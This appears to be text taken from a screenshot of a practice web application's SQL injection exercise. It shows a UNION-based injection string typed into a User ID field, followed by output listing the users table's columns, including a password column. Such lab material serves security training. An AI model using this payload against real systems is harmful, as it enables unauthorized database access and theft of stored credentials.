 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, column_name  from information_schema.columns where table_name ='users' #
First name:
Surname: user_id
ID: ' union select null, column_name  from information_schema.columns where table_name ='users' #
First name:
Surname: first_name
ID: ' union select null, column_name  from information_schema.columns where table_name ='users' #
First name:
Surname: last_name
ID: ' union select null, column_name  from information_schema.columns where table_name ='users' #
First name:
Surname: user
ID: ' union select null, column_name  from information_schema.columns where table_name ='users' #
First name:
Surname: password
ID: ' union select null, column_name  from information_schema.columns where table_name ='users' #
First name:
Surname: avatar